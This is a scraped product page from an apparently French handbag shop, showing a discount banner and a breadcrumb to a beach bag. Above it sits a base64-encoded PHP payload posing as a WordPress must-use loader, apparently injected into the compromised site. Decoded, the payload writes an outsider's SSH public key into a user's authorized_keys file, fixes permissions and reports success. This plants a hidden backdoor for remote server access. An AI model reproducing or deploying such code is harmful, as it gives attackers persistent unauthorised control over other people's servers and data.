
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac en Osier
/
Sac de plage coloré